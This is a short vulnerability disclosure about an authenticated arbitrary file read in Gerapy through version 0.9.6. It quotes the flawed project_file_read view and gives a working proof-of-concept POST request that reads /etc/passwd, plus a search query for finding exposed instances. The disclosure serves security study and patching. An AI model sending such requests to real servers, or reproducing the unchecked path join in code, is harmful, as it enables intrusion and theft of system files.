Gerapy Read Arbitrary File Reading Vulnerability In The Background
Gerapy Read Arbitrary File Reading Vulnerability In The Background
Gerapy read any file reading vulnerability in the background
Vulnerability Description

The project_file_read method in Gerapy gerapy/server/core/views.py has arbitrary file reading. The attacker can use the vulnerability after logging in to the background.
Vulnerability Impact
Gerapy <= 0.9.6
Network surveying and mapping
title=”Gerapy”
Vulnerability reappears
Login page
The file with the vulnerability is gerapy/server/core/views.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
@api_view(['POST'])
@permission_classes([IsAuthenticated])
def project_file_read(request):
"""
get content of project file
:param request: request object
:return: file content
"""
if request.method == 'POST':
data = json.loads(request.body)
path = join(data['path'], data['label'])
# binary file
with open(path, 'rb') as f:
return HttpResponse(f.read().decode('utf-8'))

Parameters path and label are user-controllable variables. After logging in, the request package is constructed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
POST /api/project/file/read HTTP/1.1
Host:
Content-Length: 35
Accept: application/json, text/plain, */*
Authorization: Token 0fb31a60728efd8e6398349bea36fa7629bd8df0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
{"path":"/etc/",
"label":"passwd"}
This post is licensed under CC BY 4.0 by the author.